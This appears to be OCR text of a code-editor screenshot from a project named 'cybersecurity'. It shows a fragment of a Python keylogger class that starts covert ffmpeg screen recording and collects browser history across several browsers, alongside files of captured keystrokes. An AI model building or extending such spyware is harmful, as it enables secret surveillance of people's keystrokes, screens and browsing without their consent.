 File Edit Selection View Go Run ··· cybersecurity
EXPLORER ···
OPEN EDITORS
CYBERS...
__pycache__
.idea
.venv
.vscode
browser_histories
Logs
myenv
screenshots
screenshot_2024-05...
venv
key_inputs.txt
keyLogger.py M
screenrecord_20... U
OUTLINE
TIMELINE
11
1
keyLogger.py M
keyLogger.py > KeyLogger
14 class KeyLogger:
86
87 def start_recording(self):
88 timestamp = datetime.now().strftime('%Y-%m-%d_%H-%M-%S')
89 command = [
90 'C:/ffmpeg/bin/ffmpeg.exe',
91 '-f', 'gdigrab',
92 '-framerate', '30',
93 '-i', 'desktop',
94 '-c:v', 'libx264',
95 '-preset', 'ultrafast',
96 f'screenrecord_{timestamp}.mp4'
C:\Users\DILEEBAN\PycharmProjects\cybersecurity\screenshots\screenshot_2024-05-17_12-
34-41.png
99 self.log.info("Screen recording started")
100 self.fetch_and_save_browser_history()
101
102 def fetch_and_save_browser_history(self):
103 browser_classes = [browsers.Firefox, browsers.Chrome, browsers.Safari, browsers.Brave, browsers.Opera, browse
104 timestamp = datetime.now().strftime('%Y-%m-%d_%H-%M-%S')
105
106 for Br in browser_classes:
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Metadata:
encoder : Lavf61.3.103
Stream #0:0: Video: h264 (avc1 / 0x31637661), yuv444p(progressive), 1920x1080, q=2-31, 30 fps, 15360 tbn
Metadata:
encoder : Lavc61.5.103 libx264
Side data:
cpb: bitrate max/min/avg: 0/0/0 buffer size: 0 vbv_delay: N/A
INFO: Brave browser is not installed 512KiB time=00:00:04.56 bitrate= 918.5kbits/s dup=80 drop=1 speed=0.973x
frame= 188 fps= 32 q=13.0 size= 768KiB time=00:00:05.76 bitrate=1091.1kbits/s dup=91 drop=1 speed=0.985x
Python: main
Python: key...
master* 0 0 0 Python Debugger: Current File (cybersecurity) Script Ln 101, Col 1 Spaces: 4 UTF-8 CRLF Python 3.12.3 ('.venv': venv) Go Live Prettier